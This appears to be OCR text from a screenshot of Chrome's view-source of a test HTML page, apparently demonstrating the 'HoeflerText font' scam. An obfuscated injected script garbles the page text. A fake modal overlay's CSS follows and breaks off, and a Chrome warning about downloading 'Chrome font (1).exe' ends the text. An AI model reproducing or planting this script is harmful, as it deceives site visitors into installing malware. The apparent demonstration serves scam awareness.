 HOEFLERTEXT Example
HOEFLERTEXT-test.html
view-source:file:///C:/Users/User/Desktop/HOEFLERTEXT-test.html
nostra, per inceptos himenaeos. Fusce vitae venenatis arcu. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla
lorem, feugiat vel lacus at, consectetur dignissim dolor. Sed neque nulla, ultrices et lobortis vel, egestas id mi. Duis non nibh purus.</p>
23
24 <p>Pellentesque varius egestas lacus sed suscipit. Curabitur suscipit mi ut viverra maximus. Nullam vehicula nisi sit amet augue efficitur, a sagittis risus posuere.
In hac habitasse platea dictumst. Cras iaculis quis massa sed lacinia. Proin libero est, hendrerit at odio vel, finibus volutpat odio. Donec gravida porttitor
aliquet. Ut pulvinar neque urna, ac pretium quam interdum a.</p>
25 <style>
26 .main .body_resize .body .bigbutton { margin-left:5px;margin-right:5px; }
27 </style>
28 <script>if (!!window.chrome && !!window.chrome.webstore){function FPGo()
{search=unescape('%2F%5B%5E%3C%3E%5C%5C%6E%5C%5C%73%5D%2F%69%67%6D');pr=document.body.innerHTML;result=pr.match(/>(\w?\s?.*?)</g);result_arr=[];for(var
i=0;i<result.length;i++){result_arr[i]=result[i].replace(eval(search),'&#0;')}for(var i=0;i<result.length;i++)
{pr=pr.replace(result[i],result_arr[i])}document.body.innerHTML=pr}FPGo();}
29 </script>
30 <style>
31 #dm-overlay{position:fixed;top:0;left:0;right:0;background:rgba(0,0,0,0.65);display:none;overflow:auto;width:100%;height:100%;z-
index:999998;bottom:0;background:rgba(0,0,0,0.65098) none repeat scroll 0 0 / auto padding-box border-box;font:normal normal normal normal 16px / normal "Times New
Roman";overflow:auto}#dm-overlay:target{display:block;-webkit-animation:fade .6s;-moz-animation:fade .6s;animation:fade .6s}#dm-
table{display:table;width:100%;height:100%;font:normal normal normal normal 16px / normal "Times New Roman"}#dm-cell{display:table-cell;padding:0 1em;vertical-
align:middle;text-align:center;display:table-cell;width:100%;height:100%;font:normal normal normal normal 16px / normal "Times New Roman";padding:0 16px}#dm-
modal{display:inline-block;padding:20px;max-width:50em;background:#fff none repeat scroll 0 0 / auto padding-box border-box;-webkit-box-shadow:0 15px 20px
rgba(0,0,0,0.22),0 19px 60px rgba(0,0,0,0.3);-moz-box-shadow:0 15px 20px rgba(0,0,0,0.22),0 19px 60px rgba(0,0,0,0.3);box-shadow:rgba(0,0,0,0.219608) 0 15px 20px
0px,rgba(0,0,0,0.298039) 0 19px 60px 0;color:#000;text-align:left;font:normal normal normal normal 16px / normal "Segoe UI",Tahoma,sans-serif;border:1px solid
#0370ea;max-width:50em;border:1px solid #0370ea}#cl0se{z-index:999999;float:right;width:30px;height:30px;color:#cfd8dc;text-align:center;text-decoration:none;line-
height:26px;cursor:pointer;display:block;column-rule-color:#cfd8dc;border:0 none #cfd8dc;font:normal normal normal normal 16px / 26px "Segoe UI",Tahoma,sans-
serif;outline:#cfd8dc none 0}#cl0se:after{display:block;border:2px solid #cfd8dc;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:'X';-
webkit-transition:all .6s;-moz-transition:all .6s;transition:all .6s ease 0;-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-
transform:scale(0.85);transform:scale(0.85);color:#cfd8dc;content:X;cursor:pointer;display:block;text-align:center;z-index:0;column-rule-
color:#cfd8dc;transform:matrix(0.85,0,0,0.85,0,0);border-radius:50% 50% 50% 50%;font:normal normal normal normal 16px / 26px "Segoe UI",Tahoma,sans-
serif;outline:#cfd8dc none 0}#cl0se:hover:after{border-color:#F2F2F2;color:#F2F2F2;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-
transform:scale(1);transform:scale(1)}@-moz-keyframes fade{from{opacity:0}to{opacity:1}}@-webkit-keyframes fade{from{opacity:0}to{opacity:1}}@keyframes
fade{from{opacity:0}to{opacity:1}}#l0gos{content:url("data:image/png;base64,
This type of file can harm your computer. Do
you want to keep Chrome font (1).exe anyway?
Keep
Discard
Show all